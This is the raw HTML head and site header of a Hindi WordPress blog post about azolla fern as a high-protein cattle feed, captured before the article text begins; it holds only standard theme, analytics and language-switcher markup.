

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/%E0%A4%85%E0%A4%9C%E0%A4%BC%E0%A5%8B%E0%A4%B2%E0%A4%BE-%E0%A4%AA%E0%A4%B6%E0%A5%81%E0%A4%93%E0%A4%82-%E0%A4%95%E0%A5%80-%E0%A4%AB%E0%A5%80%E0%A4%A1-%E0%A4%95%E0%A5%87-%E0%A4%B2%E0%A4%BF%E0%A4%8F/?lang=hi
body_size: 22173
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>अज़ोला (चमत्कारी फर्ण) - उच्च प्रोटीन वाली पशु खुराक</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="अज़ोला पानी की सतह पर तैरनेवाला एक चमत्कारी फर्ण है। जिसमें प्रोटीन और पोषक तत्वों की उच्च मात्रा होती है और इसे आप घर के पिछवाड़े भी आसानी से उगा सकते हैं। जिसे हमारे पशुओं के लिए पोषक फीड के तौर पर प्रयोग किया जा सकता है।"/>
<link rel="canonical" href="https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="अज़ोला (चमत्कारी फर्ण) - उच्च प्रोटीन वाली पशु खुराक" />
<meta property="og:description" content="अज़ोला पानी की सतह पर तैरनेवाला एक चमत्कारी फर्ण है। जिसमें प्रोटीन और पोषक तत्वों की उच्च मात्रा होती है और इसे आप घर के पिछवाड़े भी आसानी से उगा सकते हैं। जिसे हमारे पशुओं के लिए पोषक फीड के तौर पर प्रयोग किया जा सकता है।" />
<meta property="og:url" content="https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="अज़ोला" />
<meta property="article:tag" content="अमीनो एसिड" />
<meta property="article:tag" content="खनिज" />
<meta property="article:tag" content="खुराक" />
<meta property="article:tag" content="खेतीबाड़ी" />
<meta property="article:tag" content="पशु" />
<meta property="article:tag" content="प्रोटीन" />
<meta property="article:tag" content="फर्न" />
<meta property="article:tag" content="विटामिन" />
<meta property="article:section" content="कृषि" />
<meta property="article:published_time" content="2018-05-18T16:14:33+05:30" />
<meta property="article:modified_time" content="2020-05-16T17:13:11+05:30" />
<meta property="og:updated_time" content="2020-05-16T17:13:11+05:30" />
<meta property="og:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/05/azola-hn.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="अज़ोला पानी की सतह पर तैरनेवाला एक चमत्कारी फर्ण है। जिसमें प्रोटीन और पोषक तत्वों की उच्च मात्रा होती है और इसे आप घर के पिछवाड़े भी आसानी से उगा सकते हैं। जिसे हमारे पशुओं के लिए पोषक फीड के तौर पर प्रयोग किया जा सकता है।" />
<meta name="twitter:title" content="अज़ोला (चमत्कारी फर्ण) - उच्च प्रोटीन वाली पशु खुराक" />
<meta name="twitter:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/05/azola-hn.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; अज़ोला &#8211; पशुओं की फीड के लिए एक चमत्कारी फर्ण Comments Feed" href="https://blog.apnikheti.com/%e0%a4%85%e0%a4%9c%e0%a4%bc%e0%a5%8b%e0%a4%b2%e0%a4%be-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%80%e0%a4%a1-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/feed/?lang=hi" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/2370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=2370&#038;lang=hi' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%2585%25e0%25a4%259c%25e0%25a4%25bc%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ab%25e0%25a5%2580%25e0%25a4%25a1-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%258f%2F%3Flang%3Dhi" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F%25e0%25a4%2585%25e0%25a4%259c%25e0%25a4%25bc%25e0%25a5%258b%25e0%25a4%25b2%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b6%25e0%25a5%2581%25e0%25a4%2593%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ab%25e0%25a5%2580%25e0%25a4%25a1-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b2%25e0%25a4%25bf%25e0%25a4%258f%2F%3Flang%3Dhi&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-2370 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://blog.apnikheti.com/azolla-miracle-fern-cattle-feed/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>English<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

				
					<li class="icl-pa wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-last-item">
						<a href="https://blog.apnikheti.com/%e0%a8%85%e0%a9%9b%e0%a9%8c%e0%a8%b2%e0%a8%be-%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ab%e0%a9%80%e0%a8%a1-%e0%a8%b2%e0%a8%88-%e0%a8%87%e0%a9%b1%e0%a8%95-%e0%a8%9a/?lang=pa" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="pa">Punjabi</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Punjabi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
